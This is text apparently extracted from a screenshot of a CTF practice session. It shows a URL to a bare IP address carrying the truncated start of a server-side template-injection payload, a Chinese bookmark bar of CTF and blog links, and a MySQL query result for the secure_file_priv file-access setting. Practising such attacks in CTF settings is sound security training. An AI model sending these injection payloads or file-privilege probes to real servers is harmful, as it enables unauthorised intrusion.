 view-source:http://8.147.135.82:23600/?name={{''.__
导入书签... 大佬博客 ctf刷题网站 个人博客 ctf笔记 娱乐 六级备考 内网穿透
1 Variable_name Value
2 secure_file_priv
3